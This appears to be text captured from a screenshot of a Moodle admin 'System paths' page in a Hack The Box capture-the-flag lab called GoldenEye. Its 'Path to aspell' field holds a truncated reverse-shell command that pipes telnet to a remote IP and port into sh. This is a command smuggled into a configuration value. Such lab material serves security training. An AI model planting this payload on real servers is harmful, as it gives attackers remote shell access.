 HTB HackerOne
GoldenEye Operators Training - Moodle
Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
HTTP
Maintenance mode
Cleanup
Environment
PHP info
Performance
Registration
Reports
Development
Question engine
System paths
GD version GD 2.x is installed Default: GD is not installed
gdversion
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're doing.
Path to du /usr/bin/du ✔ Default: Empty
pathtodu
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh && ✘ Default: Empty
aspellpath
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell binary. On Unix/Linux systems, this path is usually /usr/bin/as
Path to dot Default: Empty
pathtodot
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here. Note that, for now, this only used by the profiling features (D
Moodle.
Save changes